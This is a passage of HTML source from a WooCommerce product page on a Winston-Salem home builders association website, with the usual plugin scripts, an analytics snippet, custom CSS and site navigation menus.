	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://hbaws.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hbaws.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hbaws.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woo-conditional-payments-js-js-extra">
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
</script>
<script src="https://hbaws.net/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script src="https://hbaws.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hbaws.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://hbaws.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hbaws.net/wp-json/wp/v2/product/6741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hbaws.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hbaws.net/?p=6741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hbaws.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhbaws.net%2Fclass%2Ffall-golf-closest-to-the-pin-sponsor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hbaws.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhbaws.net%2Fclass%2Ffall-golf-closest-to-the-pin-sponsor%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-52529301-1', 'auto');
			ga('send', 'pageview');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>

jQuery(document).ready(function($) {
    // When variation option changes
    $('#pa_are-you-a-member').on('change', function() {
        var selected = $(this).val();
        
        if (selected === 'no-i-am-not-a-member') {
            $('.wapf-field-container.wapf-field-text[for="685921443a57d"]').hide();
        } else {
            $('.wapf-field-container.wapf-field-text[for="685921443a57d"]').show();
        }
    });

    // Trigger change on page load in case variation is pre-selected
    $('#pa_are-you-a-member').trigger('change');
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" />
<meta name="msapplication-TileImage" content="https://hbaws.net/wp-content/uploads/2020/06/HBA-Favicon.png" />
		<style id="wp-custom-css">
			body, html {
	width: 100%;
	overflow-x: hidden;
}

abbr.required {
  text-decoration: none;
}

.swiper-slide-bg {
  background-color: #fff !important;
}

.elementor-element.elementor-element-29788a0.elementor-widget.elementor-widget-image {
  margin-bottom: 0;
}

body.page-id-306 section .elementor-widget-container img {
  width: 200px;
  height: 150px;
  object-fit: contain;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    line-height: 2em;
    vertical-align: top;
    padding: 0;
    text-align: left;
}

.page-id-781 .page-header {
    display: none;
}

h3 {
	font-size: 2.25em !important;
}
h4 {
		font-size: 1.75em !important;
}

span.elementor-divider-separator {
    background: url(https://homebuildersa1.wpenginepowered.com/wp-content/uploads/2020/08/divider-3.png) no-repeat 0 0 !important;
    border: none !important;
    min-height: 10px !important;
    width: 159px !important;
    mask: none !important;
}


/*All Transitions*/
* {
 
	transition: all 0.4s ease-in-out;
}

/*In-Paragraph Links*/
.elementor-text-editor a {
	color: #AB0635 !important;
}

.elementor-text-editor a:hover {
	text-decoration: underline;
}

/*Remove slash divider throughout*/
.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
}


/*Mobile Committee Menu Overflow Scroll*/
@media (max-width: 1024px) {
	.committee-nav-menu .elementor-nav-menu {
  display: flex;
  flex-wrap: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
	padding-left: 15px;
  }

.committee-nav-menu .elementor-nav-menu ul li {
  flex: 0 0 auto;
  }
	
.committee-nav-menu .elementor-nav-menu a.elementor-item {
	background-color: rgba(157, 175, 176, 0.3);
	border-radius: 8px;
	}
	
::-webkit-scrollbar {
    display: none;
  }
}

/*Book Box*/
.book-box .elementor-cta__content {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.book-box .elementor-cta__button.elementor-button {
	padding: 12px 24px 12px 24px;
}

@media screen and (max-width: 760px) {

	.arrow2.bounce {
    display: none;
}
	
.swiper-slide-contents.animated.fadeInUp {
	max-width: 90% !important;
}

}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-6741 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_ woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-40 elementor-page-4777">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="54" class="elementor elementor-54 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1df79c elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="c1df79c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44f09ca" data-id="44f09ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7f7473 elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c7f7473" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7af161d" href="http://www.facebook.com/homebuildersws" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-48d02d7" href="http://www.instagram.com/homebuildersws" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e9da92b" href="https://www.youtube.com/channel/UCsKwIVfONhoy12yD77BPqQQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1274716" data-id="1274716" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d12c7 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="21d12c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://business.hbaws.net/login/">

											<span class="elementor-icon-list-text">Member Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://business.hbaws.net/list/">

											<span class="elementor-icon-list-text">Member Directory</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hbaws.net/members/continuing-education/">

											<span class="elementor-icon-list-text">Continuing Education</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0fecce8" data-id="0fecce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad3ab0 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ad3ab0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+13367685942">

											<span class="elementor-icon-list-text">(336) 768-5942</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52c20275 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="52c20275" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d2d8f62" data-id="6d2d8f62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ee0715 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ee0715" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hbaws.net">
			<img width="600" height="349" src="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png" class="attachment-full size-full wp-image-1051" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png 600w, https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-937074c" data-id="937074c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3803a979 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3803a979" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3803a979" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3803a979" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item" tabindex="-1">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item" tabindex="-1">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item" tabindex="-1">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item" tabindex="-1">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item" tabindex="-1">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item" tabindex="-1">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item" tabindex="-1">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item" tabindex="-1">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item" tabindex="-1">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item" tabindex="-1">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item" tabindex="-1">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item" tabindex="-1">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item" tabindex="-1">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item" tabindex="-1">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item" tabindex="-1">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item" tabindex="-1">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item" tabindex="-1">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item" tabindex="-1">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fd72b" data-id="60fd72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98c3e18 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="98c3e18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hbaws.net/members/join-the-hba/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Join</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a72b2a7 elementor-widget__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a72b2a7" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03d4e9d elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="03d4e9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3926b62" data-id="3926b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e79f61b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e79f61b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hbaws.net">
			<img width="600" height="349" src="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png" class="attachment-full size-full wp-image-1051" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png 600w, https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f465fc5" data-id="f465fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f17ab elementor-menu-cart--empty-indicator-hide elementor-widget__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="28f17ab" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-be00c15 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="be00c15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
